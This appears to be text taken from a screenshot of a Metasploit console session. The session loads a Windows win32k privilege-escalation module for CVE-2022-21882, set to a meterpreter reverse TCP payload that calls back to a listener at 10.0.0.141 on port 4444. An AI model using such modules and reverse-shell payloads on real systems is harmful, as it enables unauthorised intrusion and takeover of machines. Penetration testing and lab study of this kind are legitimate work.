 msf6 exploit(multi/handler) > use exploit/windows/local/cve_2022_21882_win32k
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2022_21882_win32k) > show options
Module options (exploit/windows/local/cve_2022_21882_win32k):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.141 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 v1803-21H2 x64